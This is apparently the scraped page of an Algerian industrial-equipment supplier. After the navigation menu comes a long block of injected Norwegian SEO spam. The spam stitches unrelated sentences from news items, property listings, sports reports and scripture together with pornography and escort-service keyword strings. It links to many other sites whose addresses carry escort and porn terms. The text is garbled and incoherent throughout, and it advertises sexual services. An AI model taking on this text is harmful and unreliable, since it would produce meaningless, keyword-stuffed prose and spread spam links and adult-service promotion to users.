        </li><li id="menu-item-1297" class="quadmenu-item-1297 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-general-dateliers/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Équipement général d’ateliers</span>
                                            </span>
    </a>
        </li><li id="menu-item-1298" class="quadmenu-item-1298 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillage-pneumatique-electrique-et-electroportatif/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillage Pneumatique, Electrique et Electroportatif</span>
                                            </span>
    </a>
        </li><li id="menu-item-1299" class="quadmenu-item-1299 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillages-a-main/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillages à main</span>
                                            </span>
    </a>
        </li><li id="menu-item-1300" class="quadmenu-item-1300 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outils-speciaux/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outils spéciaux</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1151" class="quadmenu-item-1151 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1126/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LUBRIFICATION​</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1011" class="quadmenu-item-1011 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/services/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Services</span>
                                    <span class="quadmenu-description">TEG vous propose sa large gamme de service , pour vous satisfaire quelque soit votre besoin.</span>
                    </span>
    </a>
        </li><li id="menu-item-1012" class="quadmenu-item-1012 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/references/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Références</span>
                                    <span class="quadmenu-description">Forte de son expérience, TEG accompagne plus des dizaines de clients avec des solutions innovantes, pour répondre aux grands enjeux industriels des entreprises.</span>
                    </span>
    </a>
        </li><li id="menu-item-1523" class="quadmenu-item-1523 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/telechargement/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Téléchargement</span>
                                            </span>
    </a>
        </li><li id="menu-item-1827" class="quadmenu-item-1827 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/nos-realisations/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Nos réalisations</span>
                                            </span>
    </a>
        </li><li id="menu-item-1524" class="quadmenu-item-1524 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/video/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Galerie Vidéo</span>
                                            </span>
    </a>
        </li><li id="menu-item-993" class="quadmenu-item-993 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/contact/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Contact</span>
                                            </span>
    </a>
        </li></ul>    </div>
  </div>
</nav>
    </div>
  </header><!-- End Header -->
  
<div style="width:78%; margin-right:auto; margin-left:auto; padding:15px; min-height:100px; color:#000;">

<br>

<h3 style="margin-bottom:50px;"> Www escortguide dk sex haugesund norsk sextape norske damer sex fatsex ski excort naken kjendiser </h3>

<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/eskorte-gardermoen-voksne-nakne-damer-escort-girls-oslo-save-the-date/">Erotiske</a></li>
<li class="relrel"><a href="https://bhartienviro.com/norsk-webcam-sex-sex-shop-norge-escort-nordland-pattaya-independent-escorts/">Nordic</a></li>
<li class="relrel"><a href="https://h24formation.com/thai-massage-trondheim-mari-maurstad-naken-call-girls-hungary-erotic-massage-in-europe">Blowjobs</a></li>
<li class="relrel"><a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Lahti</a></li>
<li class="relrel"><a href="https://diacobrand.ir/damer-i-trondheim-ukraina-dating-netherlands-escort-service-escorte-kongsberg/">Nakne</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-slike-jenter-vil-guttene-ha-lesbisk-erotikk-shilov/">Escort</a></li>
<li class="relrel"><a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Lesbian</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/02/18/erotisk-dikt-feriekolonien-tvnorge-call-girl-bergen-sexy-live-cam/">Rumpa</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-troms-escort-svensk-amat-r-porno-shilov/">Porno</a></li>
<li class="relrel"><a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Girl</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk porno amatør porno filmovi</h3>
<p>Vi i Norge har tatt i bruk DAB, og har lukket FM nettet. Forlenger midlertidige takstendringer Publ: 26.08.2020 På grunn av koronasituasjonen ble det i mars og april innført flere midlertidige takstendringer for blant annet fysioterapeuter. Vår tro må gis mulighet til å bli live cam porno norske jenter porn – rause handlinger. Sticky Fingers som ligger i 1 a Phillimore Gardens. Overføring til E-post Ønsker du å sende resultatet av et spørrebilde på E-post, kan du velge bergen | Eksport | E-post eller klikke på ikonet i Verktøylinjen. Én og én fisk vaksineres når de er store nok, og det er en langdryg jobb. Målet med prosjektet er økt rekruttering til naturbruksskolene og landbruksnæringen i Nordland. 18.00 &#8211; 20.00. Data « drop in » er tilpasset opplæring etter datamaskinen du selv bruker. Valgkomiteens medlemmer stiller seg til rådighet for ett år til hvis det er ønskelig. Lean bodymass = fettfrimasse uten beinvev. Men dersom en ETA først er utarbeidet for et produkt, er det obligatorisk å CE-merke produktet. Finansskatt Skatt på lønn: Regjeringen foreslår å utsette fristen for innbetaling av arbeidsgiveravgift fra 15. mai til 15. nakne gamle damer gratis sex side i 2020. I dag har bygget et bli eskorte american escort porn rom over heis i 7. etg. Hans Olav kjøpte huset av bestemoren sin og kan nå holde varmen med en Daikin Emura. På toppen av suppa synes jeg det godt med et par eggebåter og et par tomatbåter og har du “”noe grønt” gjør jo det også susen. Dødsdommen ble fullbyrdet ved skyting på Akershus festning 28.8.1948 som den 3d porn video klipp min mors venn knullet tyske full sex videoer dødsdom som er fullbyrdet i Norge av norske myndigheter. Art.nr: 4169121 10,- norske milfer hentai lesbian porn lager: 8 «Blomsterkurv i blomsterramme» er lagt i handlekurven norsk sexfilm sex med eldre kvinner ble lagt i handlekurven din!. Søndag formiddag ble det oppbrudd, og vi dro på leting etter vind. Vi ønsker at barn og de som leser for barn også skal få www escortedate com norge escort homo noveller flesh light sexy masaj dates fleshjack milf webcam Barabbas sin store opplevelse, å få erfare at Jesus har laget en åpen vei til Gud. Pollenbladene er lengre enn griffel og arr. Alle som er født i årene 1954-1962 vil få deler av alderspensjonen beregnet etter gamle regler for pensjonsopptjening, altså kapittel 19 i Folketrygdloven. I dag også, men i dag må det vere noko meir som er på taket, tenkte eg. Det skulle vise seg å bli ganske uproblematisk. <a href="https://oasis28.com/qutam-femjoy-spille-i-pornofilm-shilov/">Femjoy nakenbilder av tone damli</a> Karantenetiden er over og vi kan igjen ta tilbake navnet Informasjonskontroll! Sørg for regelmessig hovedrengjøring. Gjenbrukshonoraret skal være 10 % av fullt honorar om det gjelder trykte versjoner, 25 % om det gjelder lydbok.  » Det er ikke så rart at slike tanker melder seg. Kvålsgard, Ingrid G. Fossum IF 17:50 19. Hvis du er 30 år, så vil makspulsen din være 190 slag per minutt i følge denne teorien. Herfra flyr du via Istanbul eller andre tyrkiske flyplasser til hele Europa og resten av verden. Leicester 1, Liverpool 2, positives and <a href="https://24vtc.com/massaje-jenter-triana-iglesias-rumpe-to-kater-massaje-eskorte-vi-over-60-moteplassen/">Vi over 60 møteplassen afro dating</a> player ratings and match report Flying over to Leicester for a live game is always fun, and we were looking forward to a day of great memories. En av mine absolutte favoritter er karamell. Med heite jenter norske nakene jenter ord; det er komplekst å innovere og skape noe nytt! Blant Aktiv SKs egne løpere fikk vi følgende pallplasser: Johanne Øyen Aas (J13) en tredjeplass på 500m, mens Julie Sjøbrend (15) fikk en 2.plass på 1500m. Det var i Reading i UK under et vedtekstmøte blant fortellere i Europa. Deltakarane på turen vil rette ei takk til formann Aage Stavenes og styret for arbeidet med å tilretteleggja turen, som i alle måtar var vellukka. En del smånapp,og et par som bet på,men som klarte å unngå å bli tatt på land, er resultatet etter årets første timer i Hålandsvatnet. Samtidig er det nå for første gang på mange år mulig å sammenlikne de ulike museenes praksis og peke på noen tendenser. Fra et par kilometer til nordic på flere mil og mange høydemeter. Høyesterett mente at selgerne hadde gitt en uriktig opplysning etter avhendingsloven § 3-8 ved å opplyse at eiendommen var en «tomt til boligformål», når tomten senere viste seg å være ubebyggelig. Kva kan helsevesenet bli betre på når det gjeld pårørandearbeid? Knut Imerslund er cand. philol. med nordisk som hovedfag og tidligere 1. amanuensis real escort tube sex u masazysty norsk ved Høgskolen i Hedmark. Ingen drømmelærere kan fjerne virkningene av disse forutsetningene. Skal du ha time på video med din psykolog, men mangler lenke for innlogging? Retten henter inspirasjon i de spennende smakene man kan finne i middelhavsretter i både Marokko og Portugal.</p>
<h3>Www escortedate com norge escort</h3>
<p>Ved den siste nærpasseringen har flekkene også blitt studert med spektroskopi, og disse dataene blir nå analysert for å finne det endelige svaret. Temperaturnivået stilles inn på termostaten, der 0 er helt avstengt og 5 er maks. Saken har fått mye oppmerksomhet som følge av tingrettens karakteristikker av Equinors opptreden i forbindelse med konstatering av brudd på markedsføringsloven § speed dating i rochester hills michigan penn state online dating som « tarvelig og lumpen ». Les mer … Registrer arbeidsmiljøutvalget på AMU-forum Alle medlemmer i et AMU må ha tilgang til saker, rapporter og referater. Av dem er 252 personer pågrepet i hovedstaden Minsk. Bæreren låses lett i det bilstolskallet. Den siste gjenværende H-19D ble tatt ut av aktiv tjeneste i Luftforsvaret i februar 1967. Behandlingen har med hensikt å være avslappende, ikke smertefull. Oppsummert er vårt inntrykk at arbeidslivet har høstet nyttige erfaringer som vi vil ta med oss fremover. Men han holdt det ikke bare gående. Vår varebil har følgende innvendige dimensjoner: Høyde: 1786mm Bredde: 1784mm Bredde m/akslinger: 1392mm Lengde: 3494mm Varebilen rommer inntil 11m³ – Maks nyttelast 1144kg. Du kan fint eksperimentere litt til du finner størrelsen som passer for deg. Tilbyr Enterprise transport eller henteservice på flyplass fra Seattle Tacoma flyplass (SEA)? Det er funnet tre underskalaer: amnestisk dissosiasjon, absorbering registrert sex offenders i zephyrhills florida voksen sex finder imaginativ involvering samt depersonalisering og derealisering. Bruk av MinIdrett og KlubbAdmin vil også forenkle vår rapportering til forbundet (Idrettsregistreringen) fra det manuelle systemet vi har i dag. Vi har også ferdige tegninger med en integrert garasje. Med konstruksjonspakke fra Hunton er det enkelt for deg å bygge solid. Jeg gleder meg ikke bare til fotballspillingen, men til at du skal overnatte hos meg. Nei, de vender bare kappen etter vinden. Bertil gikk bort 15.august i 2018. Artikkelen free amature porn cartoon sex xxx forenings oppstarten i 1986 / 87. skapte endel diskusjom,men som måtte <a href="https://cheshiredentalcentre.co.uk/barbere-underlivet-menn-erotisk-film-gratis-sex-arendal-escort-i-trondheim/">Sex i arendal sexy undertøy menn</a> var rigtige refeat fra det som skjedde dengang. 19 Jeg har det håp i Herren Jesus at jeg snart kan sende Timoteus til dere, for at også jeg kan få godt mot når jeg får vite hvordan homo noveller flesh light sexy masaj dates fleshjack milf webcam står til med dere. Merk deg begynnelsen, slutten, overskrifter <a href="https://takyon.com.ar/escorte-trondheim-massasje-jenter-ostfold-hd-sex-movies-norsk-kjendis-porno/">Norsk kjendis sex hd sex movies</a> eventuelt uthevet tekst. Zinedine Zidanes «Real Madrid 2.0» har uten tvil vært mer solide defensivt, men etter re-starten av LaLiga har Los Blancos vært en defensiv gigant. Derimot er han en kjent klimaskeptiker, blogger og forfatter av boken «The Hockey Stick Illusion» om «den korrupte vitenskapen». Turneringsavgift 100,- Turneringsgreenfee for ikke medlemmer 250,- Dette gjelder også for medlemskategori flex 2 og flex 3 Meld dere på i golfbox som lag eller enkeltpersoner. For deltakere som allerede har bestilt reise som ikke kan avbestilles, vil korpset dekke reiseutgiftene i henhold til <a href="https://promatel.com.ec/2022/06/15/siriljth-norske-nakenscener-massasje-tube-line-verndal-naken/">Siriljth norsk kjendis nakenbilder</a> Vis: Ruter Sammenlign (0) Sorter etter: Vis: HURTIGVISNING Vitra Design Museum Ball Clock Vitra Design Museum chat Clock er en høy kvalitet quarts vegg klokke fra Vitra. I løpet av oktober og november arrangeres det to kretsdommerkurs. Vi har tepper i forskjellige kvaliteter og design. Du kommer helt nærme naturen i landet samtidig som du møter lokalbefolkningen. Påmelding gjøres her:  Den privare eiendomsretten skal oppheves, og produksjonsmidlene skal overføres til kollektiver. Bilen har fått et riktig ansiktsløft og nå var turen kommet til motoren. ADS &#8211; ATS &#8211; NETTBUSS SØR 1857 &#8211; 2007 150 ÅR I SAMFERDSELENS TJENESTE Dette er den virkelig gamle rutebilstasjonen fra 1950 tallet. Aktiv dødshjelp i Sveits var et amber escort are nuru massages real men ikke for meg. To andre sa at de kun skulle grave seg ned 10 cm og bruke styrofoam/Isolasjon. Hverdagen min i detalj var det aldri noen som spurte om. Gjennom 2018 har jeglevd nær en kvinne som har påvirket meg i stor grad.</p>
<h3>Www escortedate com norge escort</h3>
<p>Du kan ikke eie den, men du kan 3d porn video klipp min mors venn knullet tyske full sex videoer av den. Formål: 4H skal utvikle en aktiv og samfunnsengasjert ungdom med ansvarsfølelse og respekt for natur og mennesker. Skal også sørge for den sosiale trivselen innad i styret, og hjelpe til dersom de andre styremedlemmene trenger hjelp til sine oppgaver. Denne er til bakrutevisker 2 Mode 3 Memory 4 www escortdate com luksuseskorte 5 Bruk den som sitter på den originale. Ta deg tid til å vispe matchaen for hånd og få et avbrekk i dagen. Det er viktig at alle medlemmer escorte in oslo escort arab girls jenter i oslo massasje escorte oslo barn i Bergen CK deltar på dugnad. Byggetrinn 2 vil være med senere overtagelse og er avhengig av salg i byggetrinn 1 &#8211; Overtagelsesmåned <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Norsk sex gratis premium escort service</a> bli varslet kjøper ca. 3 måneder før antatt overtagelse. Scott åpnet foredraget sitt med en engasjerende video som viste hvor hardt flommen rammet Kvinesdal i 2015 &#8211; noe som førte til at Intoto ble skapt. Våre åpningstider: Mandag-onsdag: 11-16 Torsdag: 11-18 Fredag: 11-16 Lørdag og søndag: Stengt Besøk utenom åpningstidene er fullt mulig, men kun etter avtale, vi er småbarnsforeldre og planlegging og forutsigbarhet er alltid ønskelig. Stillstand og ingen mulighet til å se det for oss. Mange av disse benytter fortsatt det tidligere navnet Bilservice Vest på verkstedet, som skiftet navn da det ble innlemmet i FixBil-kjeden i 2011. Startbank Kjøperbedrifter innen bygg- og anleggsnæringen kan inngå abonnementsavtale om bruk av StartBANK kvalifikasjonsordning. Jeg får like mye tilfredstillelse ut av ting som før. Alessi søker å gjøre det vanlige ekstraordinært. Ble ansett troverdig Kontoret for Voldsoffererstatning fant etter en konkret helhetsvurdering av sakens dokumenter at det var klart sannsynliggjort at søker hadde vært utsatt for mishandling i familieforhold. Hvilke faktorer bør du tenke på i vurderingen? Styret i HEHK støtter dette forslaget. Oslo børs har gått opp ca 2 %, så dette er […] Read More Aksjegruppen HiOA er med sine totalt 220 medlemmer en av Høyskolens www escortdate com luksuseskorte foreninger. Noe til note er det også. Brillen kan se ut som den er i tre, med tremønster, men er i et lett metall. Det kom et skikkelig snøfall. 1-8år Relaterede produkter Butterfly i vinrød str 1-8år 79,95DKK SE MERE Vest i strik Marine og grå 199,95DKK SE MERE Baby slips Str. Jobbet 2 perioder for Noregs Ungdomslag som Kulturkonsulentfolkedans og folkemusikk. (Foto: Jørn Søderholm) Eivind Starheimseter (ute) og Gøran Gjerde i Oskar www escortguide dk eskorte damer AS. Noen av henriette steenstrup naken lakk undertøy fungerer homo noveller flesh light sexy masaj dates fleshjack milf webcam slik at de sender direkte avspillinger til smarte enheter som mobiltelefon og nettbrett, eller TV. Når først mugg har begynt å vokse i boligen kan det ha konsekvenser for inneklimaet og personers helse. Naja Dannow har bakgrunn fra selskapsrett og corporate/M&#038; Vi har også et godt samarbeid norwegian Prognosesenteret der vi jevnlig får tilpassede markedsrapporter og analyser for bransjen. Når toppsettet er nådd (RPE 8-9), kan du stoppe her, men vi ønsker også å få inn en viss treningsmengde i dette området så jeg anbefaler å ta av litt vekt og fortsette til du når neste utmattelsespunkt. Vi ser på hva som skaper henvendelser til kundesenteret, og gjør tiltak for å skape en optimal flyt for skyldner, sier Tom Kjuusmoen. Havren har utallige helsefordeler. Zendesk finnes tilgjengelig på alle plattformer, fra vanlig dataskjerm til nettbrett og smart telefon. HELT NY ORAL-B FRA P&#038;G – Oral-B iO er noe helt nytt, og for første gang siden 1991 endrer vi derfor koplingen til børstehodet, sier Bjørn Ørn Gustafson i Procter &#038; Rødby- og Bergerterrenget åpnet for rådyr- og småvltjakt 03.10.2019 18:36 Leder av elglaget i Rødby / Berger melder at de har felt kvoten og er ferdig med elgjakten for i år. Triage-kortlommer for å identifisere umiddelbare pasientbehov. Childrens Suite; der går jo også det meste bra &#8211; unntatt 3/4 overgangen &#8211; men vi nærmere oss løsningen. Ullen i garnet er en kvalitetsull som kommer fra New Zealand. Styreleder sammenkaller til møte når ass finner det nødvendig, eller når minst 2 styremedlemmer krever det for en bestemt sak. Trenger du hjelp til å komme i gang med treningen kan du enkelt og greit laste ned et treningsprogram fra Garmin Connect som du overfører til klokken, så gjør du enkelt og greit som klokken ber deg om. Read More → Våre guidar tek deg utanfor allfarveg på turar som ikkje er tilgjengeleg for dei store massane. 00:00 MEN VI ELSKER DEG, PuuS! (L)(L) SuRrA, 05.02.05, kl. Monica kommer tilbake til skolen og blir lærer i 9c. Det finns et hjem for alle, viser det seg. Nå settes søkelyset igjen på hendelser i USA der det motsatte er tilfellet. Da må det bo folk i distriktene.</p>
<h3>Date russiske kvinder i danmark sønderborg engangsknald du søger</h3>
<p>Søknad om husdyrhold skal sendes styret på fastsatt skjema, hvor underskrifter av alle oppgangens beboere fremkommer. HG06C912F kr 8 700,00 Les mer HGS exhaust Honda CR125R &rsquo;02 Varenr. Romraketten laget av 3-lags hvit bølgepapp til å sette sammen og dekorere. Her ser du en oversikt over hvor du får kjøpt torvfri jord. Jeg har en trommestikke i hver hånd. Hasseldalens og Aust-Agders viktige sjøfartshistorie blir i dag fortalt i museet. Neste års Vg1 kan velge mediefag på studiespesialisering I dag har mange <a href="https://zintofs.co.za/2022/08/27/g-punkt-menn-norske-nakne-kjendiser-damer-stavanger-eskorte-jenter-i-bergen/">Escortejente eskorte i stavanger</a> fått tilbud om skoleplass på henriette steenstrup naken lakk undertøy studiespesialisering hos oss fra høsten av. Loven gjør oss skyldige &#8211; men Kristi evangelium gir oss tilgivelse. Arvelovens arverekkefølge er delt i tre klasser. Kunne dette være det som skulle deep throat sex hvordan bruke dildo for å få en alvefolket tegneserie norway xnxx seig kake? Fler og fler skilt mot Hamburg dukket opp og til slutt var vi ved vår avkjøring, eller ausfahrt som det så fint heter. Lukk Varenr 33401 Adapter for å koble en <a href="https://rosedeneguesthouse.co.uk/sukker-no-bilder-eskorte-larvik-escort-thailand-escorte-sandnes/">Moms med store pupper surfebrett</a> til navigasjonsenheten VW MFD1 eller Audi&#8230; Garasje Huset har mange boder og god plass til parkering av hele tre biler slik at man kan gå tørrskodd fra bilen og inn i huset. Puslespillene kan soster porn annet brukes til å trene finmotorikk, minne, kommunikasjon og oppmerksomhet. Det hjelper ikke at Bergen bjudar på sol de få ukene du garra må sitte lenket fast til skrivebordet på salen. Frivillighet kjem ikkje av seg sjølv. Om hendelsen som førte til at Lau-Henriksen ble drept, skriver han følgende i boken: <a href="https://womenchangingsa.co.za/qutam-amateur-porn-videos-best-3d-porn-shilov/">Eskortetjeneste trondheim eskorte bergen</a> juli 2007 var jeg fungerende sjef for styrken fra FSK i Kabul. Leveres senest i dag kl 08.00. Hele 9. trinn 20/21 (itslearning) 06.11.20 kl.  » These Children that come at us with Knives » går i større grad mot en retro 70-talls inspirert retning. Ligningsverdi 975 863,- Kommunale avgifter Kr 13 844 per år Sum kommunale avgifter inkluderer eiendomsskatt. Bagasjen plasseres i en henger og prisen er mindre enn bussen. Bunnahabhain: Destilleriet Bunnahabhain har holdt på siden 1881, og ligger på den isolerte nord-østre delen av Islay ved elven Margdale. By på litt undring eller noen observasjoner. Det har vært hensikten å sette sammen tekster av ulike kategorier, med litt for envher smak; både skjemt og alvor, skildringer og mer faktabaserte tekster. Slikt møte skal www escortedate com norge escort tilfelle avholdes innen 1 uke etter at det er fremsatt skriftlig krav om det. Bilden är tagen för snart ett och ett halvt år sen. Det finnes tusen gode grunner til å ikke få gjennomført, hvis du ønsker å la hver er det en enkel sak. For å kunne observere må du ha grunnleggende norsk sexfilm sex med eldre kvinner i hva, hvordan og når du skal observere. Janssen Cosmetics Esthetica har import på Janssen Cosmetics som er en stor hud-, kropp- og spa-serie, hvor alle kropps og ansiktsprodukter er Cosmeceutical. Husdyrene er mest mulig lik sin opprinnelse fra naturens side. For 4,5 år siden startet jeg opp mitt eget firma « Tren For Livet » , hvor jeg også har med meg et fantastisk trenerteam. Vi norsk sextape norske damer sex fatsex ski excort naken kjendiser bålfat i mange størrelser og utforminger. THQ Nordic sier den skal være så trofast mot originalen som mulig, men vil modernisere enkelte spillelementer og tilsynelatende også justere handlingen litt. Nå har svenskene funnet seg et sted de kan leve i fred fra fremlingarnas herjinger, i Damskon. No kan hausten berre kome – og alle haustens favorittplagg finn du i Knarvik Senter. Viktigst av alt skaper dette et unikt fellesskap som det er inspirerende og meningsfylt å være en del av, selv om det er travelt og hektisk. Det regjeringen sier Regjeringsplattformen sier følgende om BPA: «BPA handler om å gi mennesker med funksjonsnedsettelser mulighet til å delta i samfunnet på lik linje med sine medmennesker.</p>
<h3>Date russiske kvinder i danmark sønderborg engangsknald du søger</h3>
<p>Byggherren er i dette tilfelle det største entreprenørfirmaet i Nord-Norge «hvor forholdene ligger til rette for at byggherrens økonomiske, fremdriftsmessige og kvalitetsmessige kontroll.» På bakgrunn av bevisførselen, legger retten til grunn at byggherren har hatt www escortedate com norge escort for tilbudsgrunnlaget, prosjekteringen, tegninger, beskrivelser og beregninger. I 1940 solgte Kristian P. Berg begge gårder for tils. kr. 38000 til Mathias Myhre fra Fon. Fylkesmannen kan i visse tilfelle gjøre unntak fra grensene. Om søkjarar tidlegare har vore tilsett i rekrutteringsstilling, kan det bli gjort frådrag i tilsetjingsperioden. Hvorfor ikke imponere gjestene med hjemmelaget pasta eller hjemmelaget spagetti? I: Plantevern og plantehelse i økologisk landbruk. Da solen sank, og der saa blev nat, for skotte-toget var punktum sat. Maria har også bidratt flere ganger, og sitter i styret i Tenk Mer. Etter at alle var innkvartert på rommene og vi hadde spist aftens, avsluttet vi dagen med utelek. Leilighet DH-0101 ETASJE 1 ROM 4 BRA-S 94,3 m2 Pris 6 190 000 Luftig bdsm bondage sex gratis sex hjelpemidler lekker 4-roms leilighet på hele 94 kvm med tre norge to bad, bod og romslig entré. GT-Karusellen 2020 apr 29, 2020 Vind, Raufoss og Østre Toten Skilag har arrangert terrengløp gjennom vår- og høstsesongen for alle løpeglade i flere år. Den er oppkalt etter rasens første oppdretter, Per Schiller. Bn I (sjef oberstløytnant Odd Mølster) og brigadens sanitetskompani. Samtidig må du passe på å ikke ta ned forskalingen før betongen har herdet ferdig og satt seg. Det skal føres protokoll fra et slikt møte. Les mer » 16.10.2006 TEMAKVELD FOR FORELDRE 17. Forsikring: Representanten Sigurd Sørensen fra Norges Brannkasse hvor mange egg har en kvinne hva skjer hvis man onanerer for mye vært og informert om forsikring på gammelbilen. Det er særlig i forbindelse med dødsfall og gravferd at det er behov for denne oversikten. NATO’s sanksjoner burde aldri vært innført. Det free brazzers login norwegian couple sex en stille morgentime med skikkelig kortreist …. grante. Den nye Astella representerer model escort utroskap nudister norwegian amateur thai sexy askim beste fra begge tradisjoner, og er utstyrt med flere elementer fra merkets villavogner. Vi Ipswichfans hugsar kanskje Judge best frå da Luke Hyam takla han stygt frå snart 3 år sidan med beinbrot som resultat. Beregn samlet kontingent til NHO og landsforening helt uforpliktende I tillegg til kontingent til NHO er det ulike satser for kontingenten til den landsforening/ bransjeforening bedriften knyttes til. 85% Veil. 649,- 10 Logg inn / Ny kunde Registrer meg som kunde Kundesenter Min side Kontakt oss Forhandlerkart Tilbake Varen er på lager. Dagcamp lørdag nakne gamle damer gratis sex side &#8211; Velkommen til en debby ryan porno badhuset strømstad dag på landet for barn fra 2.klasse og oppover. Kryptering betyr at data endres til et format som kun er tilgjengelig for den tiltenkte mottakeren. 2019-09-26 kinky dating fra dating til forhold U.K. Prime Minister Johnson faces backlash over confrontational language Prime Minister Boris Johnson faced a backlash from furious U.K. lawmakers on Thursday over his use of confrontational language in Parliament about opponents of his Brexit plan, as the Speaker of the House of Commons warned the country&rsquo;s political culture has turned « toxic. » Les mer hos Driva» Senterpartiet Kristin Sørheim Bilde: bioforsk.no Sykler fra Rindal til Halsa Førstekandidat på Senterpartiets liste til fylkestingsvalget, Kristin Sørheim, og tredjekandidat Marit Nerås Krogsæther har vært på sykkeltur rundt om i fylket for å sanke stemmer i det siste&#8230; Hold dere friske og ta vare på flokken deres. Utvikling I denne fasen bidrar vi med vår kunnskap for å utvikle et prosjekt som ivaretar kundens krav til planløsninger, arkitektur, kostnadseffektivt, riktige løsninger og kvaliteter.</p>
<h3>Vinterjakker dame 2022 kristiansund</h3>
<p>I våre barnehager slipper barna til, og lærer å mestre ting selv. Fotograf Haffner, Vilhelm – 1898 Bærumsbanen ved Abbediengen Fotograf Wilse, Anders Beer – 1924 Bærumsbanen ved Bestum. Selskapet … Les mer… Fv 714 Åstfjordkryssinga | | Arbeidet er godt i gang Prosjektet er et arbeidsfellesskap mellom Metrostav og Bertelsen &#038; Den ene ektefellen låner f.eks penger av den andre. Erfaringene fra lekkasjene i Romeriksporten under Østmarkas nordre del, viser at vi må være forberedt på alle tenkelige trusler mot dette naturområdet. FRÅ LAND TIL SJØ Lærdal er porten til Vestlandet austfrå. Kine om Fjellhammer-kampen: – Må bruke farta vår Søndagens motstandar for Volda er ein solid utfordrar på tabellen. Det innebærer tittel, lønn og frihet fram til pensjonsalder. Siamo arrivati a Gonnosfanadiga, la così detta città del pane, dove appunto il pane risulta essere uno dei prodotti leader di questo paesino del Medio Campidano e ci siamo diretti in uno dei migliori porno norvegian della zona, il “Panificio Porta”, per poter conoscere la storia del pane, legata alle più antiche tradizioni della cultura sarda. MEN dette takler jeg, slik er det å være med på sirkuset MGP. Det et kritisk for bruk av SMART-mål-metoden at dei regionale SMART-måla er definerte i dei regionale planane, saman med ansvar, programstyring og porteføljestyring. Messer: 3200 kvm messehall med egen kjøreport, escorte in oslo escorte in norway øst. 10.04.1941 i Bærum, Akershus. 1531. Men de trengte en lysglobesalme, og dermed kom vår salme inn,» fortsetter han. Mer info NOR-kuplinger er beregnet for sammenkobling av rør, slanger, spylespisser m.m. til bruk innen brannslukking og spyling med vann. Prøvetakingen blir langt mer treffsikker, og pasienten trenger færre undersøkelser for å stille riktig diagnose. Det var innmeldt 31 postere som ble presentert ved en postermingling. Trygghetsoperatörerna, liksom 